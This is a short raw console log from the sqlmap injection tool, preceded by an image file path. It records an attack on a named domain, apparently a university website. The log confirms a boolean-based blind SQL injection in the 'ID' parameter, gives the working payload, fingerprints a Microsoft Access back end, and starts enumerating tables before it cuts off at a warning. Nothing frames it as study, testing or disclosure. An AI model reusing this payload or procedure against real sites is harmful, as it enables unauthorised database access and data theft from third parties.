 [19:11:49] [INFO] using 'D:\sqlmap\output\www.oucqdc.edu.cn\session' as session
file
[19:11:49] [INFO] resuming injection data from session file
[19:11:49] [INFO] resuming back-end DBMS 'microsoft access' from session file
[19:11:49] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=1 AND 6202=6202
---
[19:11:49] [INFO] the back-end DBMS is Microsoft Access
web application technology: JSP
back-end DBMS: Microsoft Access
[19:11:49] [INFO] fetching tables for database '`Microsoft Access_masterdb`'
[19:11:49] [INFO] fetching number of tables for database '`Microsoft Access_mast
erdb`'
[19:11:49] [INFO] retrieved:
[19:11:50] [WARNING] unable to retrieve the number of tables for database '`Micr